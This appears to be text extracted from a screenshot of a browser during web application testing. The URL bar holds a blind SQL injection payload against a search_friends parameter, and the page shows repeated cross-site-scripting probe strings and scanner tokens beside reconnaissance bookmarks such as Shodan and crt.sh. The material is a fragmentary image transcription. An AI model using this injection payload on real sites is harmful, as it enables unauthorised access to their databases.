 /_standard/social/index_public.php?search_friends=aguila'/**/or/**/length(database())=6-/**/
Más visitados Shodan - Account M… Hurricane Electric B… ASNLookup - Anoth… Cloud Shell crt.sh | Certificate S…
Login Register Browse Courses Networking Home
test<>" test<>"
test>" test>" test>"
test<>" test<>"
test>" test>" >test>"
test<>" test<>"
edVRiPSe edVRiPSe edVRiPSe
edVRiPSe edVRiPSe
gFsdWgsq gFsdWgsq gFsdWgsq
gFsdWgsq gFsdWgsq
nBOQaXCD nBOQaXCD nBOQaXCD
nBOQaXCD nBOQaXCD
LNBjifzL LNBjifzL LNBjifzL
LNBjifzL LNBjifzL
BFWtANBV BFWtANBV BFWtANBV
BFWtANBV BFWtANBV